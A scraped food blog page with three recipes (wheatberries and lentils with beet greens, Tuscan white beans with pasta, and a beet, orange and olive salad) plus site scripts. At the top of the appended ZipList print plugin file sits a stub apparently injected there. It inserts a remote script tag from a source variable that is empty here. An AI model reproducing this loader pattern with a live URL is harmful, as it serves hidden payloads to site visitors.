      <div class="fl-l width-50"></div>
      <div class="fl-l width-50"><p id="zlrecipe-yield">Yield: <span itemprop="recipeYield">4 servings</span></p></div>
      <div class="zlclear">
      </div>
    </div><div class="img-desc-wrap"><p class="t-a-c hide-print">
			  <img decoding="async" class="photo" itemprop="image" src="https://onehundredeggs.com/wp-content/uploads/2013/04/beet_grns_02.jpg" title="Spicy Wheatberries and Lentils with Beet Greens, Olives, and Hazelnuts" alt="Spicy Wheatberries and Lentils with Beet Greens, Olives, and Hazelnuts" style="width: 268px;" />
			</p><div id="zlrecipe-summary" itemprop="description"><p class="summary italic">Please forgive me for using a list of ingredients that are all pre-cooked.  I know it adds about ten hours of prep time if you want to make it from scratch exactly as written.  I'm terrible like that.</p><p class="summary italic">But that's the beauty of such dishes, right?  You don't really need to follow the recipe to the letter.  It's a <span class="bold">mélange de frigo</span>.  Use what you got.</p><p class="summary italic">The olives I used were from a large gourmet grocery (cough cough whole foods cough), and were pre-pitted and marinated with red chilies.  I minced and used all three chilies that I picked up along with the olives, and I dearly loved the level of spice.  Use less chili (or none) if you're a wuss.</p></div></div><p id="zlrecipe-ingredients" class="h-4 strong">Ingredients</p><ul id="zlrecipe-ingredients-list"><li id="zlrecipe-ingredient-0" class="ingredient" itemprop="ingredients">Greens from 2 bunches of beets, washed well</li><li id="zlrecipe-ingredient-1" class="ingredient" itemprop="ingredients">2 tablespoons olive oil (or bacon fat, if you're fancy)</li><li id="zlrecipe-ingredient-2" class="ingredient" itemprop="ingredients">2-3 cloves garlic, minced</li><li id="zlrecipe-ingredient-3" class="ingredient" itemprop="ingredients">3/4 cup cooked lentils du Puy</li><li id="zlrecipe-ingredient-4" class="ingredient" itemprop="ingredients">1 cup cooked wheatberries</li><li id="zlrecipe-ingredient-5" class="ingredient" itemprop="ingredients">1/2 cup green and black olives marinated in chilies (or olives and your preferred red chile or hot sauce)</li><li id="zlrecipe-ingredient-6" class="ingredient" itemprop="ingredients">1/4 cup hazelnuts, toasted</li><li id="zlrecipe-ingredient-7" class="ingredient" itemprop="ingredients">2 cups baby spinach</li><li id="zlrecipe-ingredient-8" class="ingredient" itemprop="ingredients">Juice from 1/2 lemon</li><li id="zlrecipe-ingredient-9" class="ingredient" itemprop="ingredients">Salt and black pepper, as needed</li></ul><p id="zlrecipe-instructions" class="h-4 strong">Instructions</p><span id="zlrecipe-instructions-list" class="instructions"><p id="zlrecipe-instruction-0" class="instruction" itemprop="recipeInstructions">1.  Heat a large sauté pan over medium-high heat.  Meanwhile, roughly chop the beet greens into 1/2 inch lengths.  Add the olive oil to the pan, followed by the chopped stems of the beet greens.  Salt lightly, toss to combine, and cook for 2-4 minutes to soften the stems.</p><p id="zlrecipe-instruction-1" class="instruction" itemprop="recipeInstructions">2.  Add the remaining bits of beet greens, along with a splash of water (or stock, if you have it), about 1/4 cup or less, and cook until wilted and the liquid has mostly evaporated.</p><p id="zlrecipe-instruction-2" class="instruction" itemprop="recipeInstructions">3.  While the greens cook, mince the garlic.  Add to the pan, and cook about 1 minute.</p><p id="zlrecipe-instruction-3" class="instruction" itemprop="recipeInstructions">4.  Add the lentils and wheatberries.  Cook another minute or so, until warmed through.</p><p id="zlrecipe-instruction-4" class="instruction" itemprop="recipeInstructions">5.  Meanwhile, chop the olives and hazelnuts roughly, and mince any chile that may be included in the olives.  Add to the pan, and remove from heat.  Stir in the spinach at once, so the heat can wilt it.  Squeeze a little lemon juice over everything.</p><p id="zlrecipe-instruction-5" class="instruction" itemprop="recipeInstructions">6.  Taste, and correct the seasoning as needed with salt, pepper, lemon juice, and additional olive oil.  Serve warm, or at room temperature.</p></span><div class="ziplist-recipe-plugin" style="display: none;">3.1</div><a id="zl-printed-permalink" href="https://onehundredeggs.com/spicy-wheatberries-with-beet-greens-olives-and-hazelnuts/"title="Permalink to Recipe">https://onehundredeggs.com/spicy-wheatberries-with-beet-greens-olives-and-hazelnuts/</a></div></div></div></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Spicy Wheatberries with Beet Greens, Olives, and Hazelnuts' data-link='https://onehundredeggs.com/spicy-wheatberries-with-beet-greens-olives-and-hazelnuts/' data-app-id-name='category_below_content'></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://onehundredeggs.com/spicy-wheatberries-with-beet-greens-olives-and-hazelnuts/" rel="bookmark"><time class="entry-date published updated" datetime="2013-04-17T20:49:18-05:00">April 17, 2013</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://onehundredeggs.com/category/entree/" rel="category tag">Entrée</a>, <a href="https://onehundredeggs.com/category/vegetable/" rel="category tag">Vegetable</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://onehundredeggs.com/tag/beet-greens/" rel="tag">beet greens</a>, <a href="https://onehundredeggs.com/tag/entree-2/" rel="tag">entrée</a>, <a href="https://onehundredeggs.com/tag/hazelnuts/" rel="tag">hazelnuts</a>, <a href="https://onehundredeggs.com/tag/lentils/" rel="tag">lentils</a>, <a href="https://onehundredeggs.com/tag/olives/" rel="tag">olives</a>, <a href="https://onehundredeggs.com/tag/vegetable-2/" rel="tag">vegetable</a>, <a href="https://onehundredeggs.com/tag/wheatberries/" rel="tag">wheatberries</a></span><span class="comments-link"><a href="https://onehundredeggs.com/spicy-wheatberries-with-beet-greens-olives-and-hazelnuts/#respond">Leave a comment<span class="screen-reader-text"> on Spicy Wheatberries with Beet Greens, Olives, and Hazelnuts</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3151 -->

<article id="post-2706" class="post-2706 post type-post status-publish format-standard hentry category-entree tag-entree-2 tag-olives tag-pasta tag-sun-dried-tomatoes tag-white-beans">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://onehundredeggs.com/tuscan-white-beans-and-pasta-but-dont-hold-it-against-me/" rel="bookmark">Tuscan White Beans and Pasta (But Don&#8217;t Hold it Against Me)</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: center;"><a href="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_04.jpg"><img decoding="async" class="aligncenter  wp-image-2702" title="beans_04" src="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_04.jpg" alt="" width="322" height="480" srcset="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_04.jpg 536w, https://onehundredeggs.com/wp-content/uploads/2012/08/beans_04-289x432.jpg 289w" sizes="(max-width: 322px) 100vw, 322px" /></a></p>
<p>Don&#8217;t tell my clients this, but much of the time, the &#8220;recipes&#8221; I use are little more than a list of ingredients, and the vaguest notion of a method.</p>
<p>In putting a client&#8217;s weekly (or monthly) menu together, I pore over food preferences and sort through endless recipes, trying to find the one dish that will bring their menu together in perfect harmony.  Occasionally, that one flippin&#8217; dish eludes me.  It can drag on for hours if I let it.</p>
<p>Sometimes in a fit of frustration, I scribble a list of ingredients I want to use.  More often than not, I can at least see a theme, if not the barest bones of a recipe.  I refine it, I call it good enough, and I call it a day.</p>
<p style="text-align: center;"><a href="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_02.jpg"><img decoding="async" class="aligncenter  wp-image-2700" title="beans_02" src="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_02.jpg" alt="" width="480" height="322" srcset="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_02.jpg 800w, https://onehundredeggs.com/wp-content/uploads/2012/08/beans_02-432x289.jpg 432w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
<p>This method generally results in something that falls between &#8220;pretty good&#8221; and &#8220;very tasty&#8221; (to my chagrin, because I&#8217;m always aiming for &#8220;holy crap, this is awesome&#8221;).  When I get very lucky, though, I get something that comes awfully close to my target descriptor.  I smile, jump up and down, and all becomes right with the world.</p>
<p>With this recipe, I got very lucky.  But this one particularly surprised me, mostly because I&#8217;d hardly give this recipe a second glance in a cooking magazine or on another blog.  It&#8217;s full of things I don&#8217;t <em>love</em> and never <em>crave</em>.  (But then, I&#8217;m not the one I was trying to please here.)</p>
<p>Sun-dried tomatoes, for one.  They&#8217;re often leathery and too sweet, and I don&#8217;t remember the last time I voluntarily brought the stupid things into my house.  Beans, for another.  Nothing against beans, there are just other foods higher on my list that I&#8217;d rather eat.</p>
<figure id="attachment_2699" aria-describedby="caption-attachment-2699" style="width: 480px" class="wp-caption aligncenter"><a href="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_01.jpg"><img loading="lazy" decoding="async" class=" wp-image-2699" title="beans_01" src="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_01.jpg" alt="" width="480" height="322" srcset="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_01.jpg 800w, https://onehundredeggs.com/wp-content/uploads/2012/08/beans_01-432x289.jpg 432w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><figcaption id="caption-attachment-2699" class="wp-caption-text">never again</figcaption></figure>
<p>And let&#8217;s not <em>even</em> start a discussion about that adjective: &#8220;Tuscan&#8221;.  Again, nothing at all against Tuscany.  It is a stunning place, full of wonderful people and incredible food.  But use that word to describe a food of American provenance, and I&#8217;d probably drop it faster than a red-hot poker.</p>
<p>But dang, you guys.  <em>Dang</em>.  This is a killer recipe.</p>
<p>It reads as slightly indulgent, with voluptuous Parmesan cheese and olives, but it&#8217;s full of nutritious ingredients, and it&#8217;s not so rich that you can&#8217;t have a spot of dessert afterwards.  And please don&#8217;t forget to pour a glass of wine with dinner, either.</p>
<p style="text-align: center;"><a href="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_03.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-2701" title="beans_03" src="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_03.jpg" alt="" width="480" height="322" srcset="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_03.jpg 800w, https://onehundredeggs.com/wp-content/uploads/2012/08/beans_03-432x289.jpg 432w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></p>
<p>As for technique, the idea is to add the ingredients to the pot as you chop them, so it all comes together in a streamlined and simple way.  Easy peasy.</p>
<p>Sun-dried tomatoes, beans, and &#8220;Tuscan&#8221; notwithstanding, I liked it so much, I made it again at home the next day.  And clearly, I still liked it enough to share it with you all.  That should tell you all you need to know.</p>
<p>Just don&#8217;t expect any more sun-dried tomatoes anytime soon, okay?</p>
<p style="text-align: center;"><a href="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_05.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-2703" title="beans_05" src="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_05.jpg" alt="" width="480" height="322" srcset="https://onehundredeggs.com/wp-content/uploads/2012/08/beans_05.jpg 800w, https://onehundredeggs.com/wp-content/uploads/2012/08/beans_05-432x289.jpg 432w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></p>
<p>
    <div id="zlrecipe-container-14" class="zlrecipe-container-border" >
    <div itemscope itemtype="http://schema.org/Recipe" id="zlrecipe-container" class="serif zlrecipe">
      <div id="zlrecipe-innerdiv">
        <div class="item b-b"><div class="zlrecipe-print-link fl-r"><a class="butn-link" title="Print this recipe" href="javascript:void(0);" onclick="zlrPrint('zlrecipe-container-14', 'https://onehundredeggs.com/wp-content/plugins/ziplist-recipe-plugin/'); return false">Print</a></div><div id="zlrecipe-title" itemprop="name" class="b-b h-1 strong" >Tuscan White Beans with Pasta</div>
      </div><div class="zlmeta zlclear">
      <div class="fl-l width-50"></div>
      <div class="fl-l width-50"><p id="zlrecipe-yield">Yield: <span itemprop="recipeYield">4 servings</span></p></div>
      <div class="zlclear">
      </div>
    </div><div class="img-desc-wrap"><div id="zlrecipe-summary" itemprop="description"><p class="summary italic">It's true, I typically don't like sun-dried tomatoes.  But here they are.  Be sure to get the ones packed in olive oil; they tend to be more flavorful and not so leathery.</p><p class="summary italic">Cook the onions as slowly as you have time for. I made this twice, and found the lower-heat/longer-time method resulted in something just a skosh more flavorful. Once the dish sat in the fridge for a day, however, I think it was probably all equal.</p><p class="summary italic">It occurred to me while writing this that a splash of white wine, or maybe a few anchovy fillets would work beautifully in this dish, but it was really quite good as is.  If it ain't broke, and all that jazz.  Enjoy as is, then tweak it if you must.  I probably will next time.</p></div></div><p id="zlrecipe-ingredients" class="h-4 strong">Ingredients</p><ul id="zlrecipe-ingredients-list"><li id="zlrecipe-ingredient-0" class="ingredient" itemprop="ingredients">8 ounces small pasta of choice, such as ditalini, cavatelli, or orecchiette</li><li id="zlrecipe-ingredient-1" class="ingredient" itemprop="ingredients">Olive oil, as needed</li><li id="zlrecipe-ingredient-2" class="ingredient" itemprop="ingredients">1 large bay leaf</li><li id="zlrecipe-ingredient-3" class="ingredient" itemprop="ingredients">1 teaspoon whole fennel seed</li><li id="zlrecipe-ingredient-4" class="ingredient" itemprop="ingredients">1 teaspoon dried Herbes de Provence</li><li id="zlrecipe-ingredient-5" class="ingredient" itemprop="ingredients">1/4 teaspoon crushed red pepper, or more to taste</li><li id="zlrecipe-ingredient-6" class="ingredient" itemprop="ingredients">1 onion, diced</li><li id="zlrecipe-ingredient-7" class="ingredient" itemprop="ingredients">3 to 5 cloves garlic, minced</li><li id="zlrecipe-ingredient-8" class="ingredient" itemprop="ingredients">1/2 cup mixed black and green olives (3 to 4 ounces), chopped</li><li id="zlrecipe-ingredient-9" class="ingredient" itemprop="ingredients">One 3 ounce container sun-dried tomatoes packed in olive oil, drained and chopped</li><li id="zlrecipe-ingredient-10" class="ingredient" itemprop="ingredients">2 cans white beans, such as Cannellini or Great Northern</li><li id="zlrecipe-ingredient-11" class="ingredient" itemprop="ingredients">1/2 cup grated Parmesan cheese</li><li id="zlrecipe-ingredient-12" class="ingredient" itemprop="ingredients">Zest and juice of 1 lemon</li><li id="zlrecipe-ingredient-13" class="ingredient" itemprop="ingredients">Salt and freshly ground black pepper, as needed</li><li id="zlrecipe-ingredient-14" class="ingredient" itemprop="ingredients">Fresh minced basil, to finish (optional)</li></ul><p id="zlrecipe-instructions" class="h-4 strong">Instructions</p><span id="zlrecipe-instructions-list" class="instructions"><p id="zlrecipe-instruction-0" class="instruction" itemprop="recipeInstructions">1.  Bring a large pot of water to boil.  Salt heavily, and cook the pasta until just al dente.  Drain, toss with a little olive oil, cover, and set aside.</p><p id="zlrecipe-instruction-1" class="instruction" itemprop="recipeInstructions">2.  Meanwhile, heat 2 tablespoons olive oil over medium-low heat in a Dutch oven or any other big, heavy pan.  Add the bay leaf, fennel seed, herbes de Provence, and crushed red pepper.  Cook until fragrant, about 1 minute.</p><p id="zlrecipe-instruction-2" class="instruction" itemprop="recipeInstructions">3.  While the spices and herbs cook, chop the onion.  Add it to the pot, sprinkle with a pinch of salt, and stir to coat with the oil.  </p><p id="zlrecipe-instruction-3" class="instruction" itemprop="recipeInstructions">4.  As the onion softens, chop the next three ingredients in the order listed (garlic, then olives, then tomatoes), and stir each into the pot as it is prepared.</p><p id="zlrecipe-instruction-4" class="instruction" itemprop="recipeInstructions">5.  Stirring occasionally, cook until the onion is well softened, but not browned, 10 minutes or so.  Depending on your stove and your pot, this may take longer or shorter than indicated.</p><p id="zlrecipe-instruction-5" class="instruction" itemprop="recipeInstructions">6.  Add the beans with their liquid, and stir to combine.  Increase the heat to medium-high and bring to a rapid simmer.  Lower the heat as needed to maintain the simmer and prevent scorching.</p><p id="zlrecipe-instruction-6" class="instruction" itemprop="recipeInstructions">7.  Simmer uncovered until the liquid has reduced and the beans are no longer soupy, 5 to 10 minutes, stirring occasionally.  Remove from the heat, and mix in the Parmesan, lemon zest, lemon juice, and several grinds of black pepper.  Taste, and correct seasoning as needed with salt, pepper, and a splash or two of olive oil (a good time to use the oil left over from the sun-dried tomatoes).</p><p id="zlrecipe-instruction-7" class="instruction" itemprop="recipeInstructions">8.  Stir in the cooked pasta.  Serve at once sprinkled with minced basil and a gratuitous drizzle of olive oil, with a lovely little green salad on the side and a nice Italian wine.</p></span><div class="ziplist-recipe-plugin" style="display: none;">3.1</div><a id="zl-printed-permalink" href="https://onehundredeggs.com/tuscan-white-beans-and-pasta-but-dont-hold-it-against-me/"title="Permalink to Recipe">https://onehundredeggs.com/tuscan-white-beans-and-pasta-but-dont-hold-it-against-me/</a></div></div></div></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Tuscan White Beans and Pasta (But Don&#039;t Hold it Against Me)' data-link='https://onehundredeggs.com/tuscan-white-beans-and-pasta-but-dont-hold-it-against-me/' data-app-id-name='category_below_content'></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://onehundredeggs.com/tuscan-white-beans-and-pasta-but-dont-hold-it-against-me/" rel="bookmark"><time class="entry-date published" datetime="2012-08-15T17:24:50-05:00">August 15, 2012</time><time class="updated" datetime="2012-08-16T09:38:49-05:00">August 16, 2012</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://onehundredeggs.com/category/entree/" rel="category tag">Entrée</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://onehundredeggs.com/tag/entree-2/" rel="tag">entrée</a>, <a href="https://onehundredeggs.com/tag/olives/" rel="tag">olives</a>, <a href="https://onehundredeggs.com/tag/pasta/" rel="tag">pasta</a>, <a href="https://onehundredeggs.com/tag/sun-dried-tomatoes/" rel="tag">sun-dried tomatoes</a>, <a href="https://onehundredeggs.com/tag/white-beans/" rel="tag">white beans</a></span><span class="comments-link"><a href="https://onehundredeggs.com/tuscan-white-beans-and-pasta-but-dont-hold-it-against-me/#respond">Leave a comment<span class="screen-reader-text"> on Tuscan White Beans and Pasta (But Don&#8217;t Hold it Against Me)</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2706 -->

<article id="post-2294" class="post-2294 post type-post status-publish format-standard hentry category-entree category-five-minute-photo-shoot category-vegetable tag-beets tag-five-minute-photo-shoot-2 tag-olives tag-orange tag-salad">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://onehundredeggs.com/five-minute-photo-shoot-beets-oranges-and-black-olives/" rel="bookmark">Five Minute Photo Shoot: Beets, Oranges, and Black Olives</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: center;"><a href="https://onehundredeggs.com/wp-content/uploads/2011/11/beets_02.jpg"><img loading="lazy" decoding="async" title="beets_02" src="https://onehundredeggs.com/wp-content/uploads/2011/11/beets_02.jpg" alt="" width="480" height="322" /></a><a href="https://onehundredeggs.com/wp-content/uploads/2011/11/beets_01.jpg"><br />
</a></p>
<p>Dinner, from the book I cannot stop using: <a href="http://www.amazon.com/Plenty-Vibrant-Recipes-Londons-Ottolenghi/dp/1452101248/ref=sr_1_1?ie=UTF8&amp;qid=1320355210&amp;sr=8-1" target="_blank">Plenty, by Yotam Ottolenghi</a>.  I must be sounding like a broken record, but that cookbook has majorly influenced the way I cook, both at home and for clients.</p>
<p>This is his Beet, Orange, and Black Olive Salad (and I didn&#8217;t send you, but you can find the <a href="http://books.google.com/books?id=Q1LWPna5DKYC&amp;pg=PA15&amp;lpg=PA15&amp;dq=beet,+orange,+and+black+olive+salad&amp;source=bl&amp;ots=hEnGXDm7fH&amp;sig=RV7yq9QB3uRXUoDJn9c5-hRteAg&amp;hl=en&amp;ei=wgWzTs3nJejq2AW79o3NDQ&amp;sa=X&amp;oi=book_result&amp;ct=result&amp;resnum=6&amp;ved=0CEIQ6AEwBQ#v=onepage&amp;q=beet%2C%20orange%2C%20and%20black%20olive%20salad&amp;f=false" target="_blank">recipe here</a>).  The flavors in this one are not shy, but much more toned-down than you&#8217;d think by looking at the ingredient list.  Overall, it&#8217;s extremely well balanced, a little unusual, and absolutely fabulous.</p>
<p>I modified the recipe by roasting (not boiling) the 4 smallish beets for 45 minutes at 425° F, and serving it over a mixture of quinoa and <a href="http://en.wikipedia.org/wiki/Bhutanese_red_rice" target="_blank">red rice</a> (1/2 cup and 1/3 cup respectively, by dry measure, cooked separately but concurrently).</p>
<p>The (<em>ahem</em>) red salad green was something I picked up at the farmers&#8217; market, and which nomenclature I promptly forgot.  It looked like a cross between frisée and some spindly arugula, and had a lovely bitterness.</p>
<p>For the olives, I used the wrinkly <a href="http://www.amazon.com/Cured-Olives-Italian-Style-Krinos/dp/B0019QT5TQ/ref=sr_1_4?ie=UTF8&amp;qid=1320355730&amp;sr=8-4" target="_blank">oil-cured type</a> because that&#8217;s what I had.  Those are super-pungent and normally bully past every other flavor, but here, they were actually subdued.  I might chop them a little smaller next time (I basically just halved them here), but not by much.  The saltiness jumping out every so often, not in every bite, was excellent.</p>
<p>Oh yes, and it&#8217;s scallions instead of red onion.  I forgot the red onion at the store.</p>
<p><a href="https://onehundredeggs.com/wp-content/uploads/2011/11/beets_01.jpg"><img loading="lazy" decoding="async" class="aligncenter" title="beets_01" src="https://onehundredeggs.com/wp-content/uploads/2011/11/beets_01.jpg" alt="" width="322" height="480" /></a></p>
<p style="text-align: center;">
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Five Minute Photo Shoot: Beets, Oranges, and Black Olives' data-link='https://onehundredeggs.com/five-minute-photo-shoot-beets-oranges-and-black-olives/' data-app-id-name='category_below_content'></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://onehundredeggs.com/five-minute-photo-shoot-beets-oranges-and-black-olives/" rel="bookmark"><time class="entry-date published" datetime="2011-11-03T16:46:27-05:00">November 3, 2011</time><time class="updated" datetime="2011-11-03T16:50:19-05:00">November 3, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://onehundredeggs.com/category/entree/" rel="category tag">Entrée</a>, <a href="https://onehundredeggs.com/category/five-minute-photo-shoot/" rel="category tag">Five Minute Photo Shoot</a>, <a href="https://onehundredeggs.com/category/vegetable/" rel="category tag">Vegetable</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://onehundredeggs.com/tag/beets/" rel="tag">beets</a>, <a href="https://onehundredeggs.com/tag/five-minute-photo-shoot-2/" rel="tag">five minute photo shoot</a>, <a href="https://onehundredeggs.com/tag/olives/" rel="tag">olives</a>, <a href="https://onehundredeggs.com/tag/orange/" rel="tag">orange</a>, <a href="https://onehundredeggs.com/tag/salad/" rel="tag">salad</a></span><span class="comments-link"><a href="https://onehundredeggs.com/five-minute-photo-shoot-beets-oranges-and-black-olives/#respond">Leave a comment<span class="screen-reader-text"> on Five Minute Photo Shoot: Beets, Oranges, and Black Olives</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2294 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://onehundredeggs.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://onehundredeggs.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218" id="twentyfifteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onehundredeggs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onehundredeggs.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 0.175 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 21:12:01 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript
request_url: https://onehundredeggs.com/wp-content/plugins/ziplist-recipe-plugin/zlrecipe_print.js
body_size: 871
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/*
Plugin Name: ZipList Recipe Plugin
Plugin URI: http://www.ziplist.com/recipe_plugin
Plugin GitHub: https://github.com/Ziplist/recipe_plugin
Description: A plugin that adds all the necessary microdata to your recipes, so they will show up in Google's Recipe Search
Version: 3.1
Author: ZipList.com
Author URI: http://www.ziplist.com/
License: Direct license by original author - http://www.808.dk/?code-javascript-print 

Copyright 2011, 2012, 2013, 2014 ZipList, Inc.
This code is derived from an example provided by Ulrik D. Hansen and licensed under the Creative Commons Attribution License.
You can see the original post at http://www.808.dk/?code-javascript-print
*/

/*
    This section refers to any extensions made to the original work.

    This file is part of ZipList Recipe Plugin.

    ZipList Recipe Plugin is free software: you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation, either version 3 of the License, or
    (at your option) any later version.

    ZipList Recipe Plugin is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with ZipList Recipe Plugin. If not, see <http://www.gnu.org/licenses/>.
*/

var win=null;
function zlrPrint(id, plugindir)
{
	var content = document.getElementById(id).innerHTML;
	win = window.open();
	self.focus();
	win.document.open();
	win.document.write('<html><head>');
	win.document.write('<link charset=\'utf-8\' href=\'' + plugindir + 'zlrecipe-print.css\' rel=\'stylesheet\' type=\'text/css\' />');
	win.document.write('</head><body onload="print();">');
	win.document.write('<div id=\'zlrecipe-print-container\' >');
	win.document.write(content);
	win.document.write('</div>');
	win.document.write('</body></html>');
	win.document.close();
}
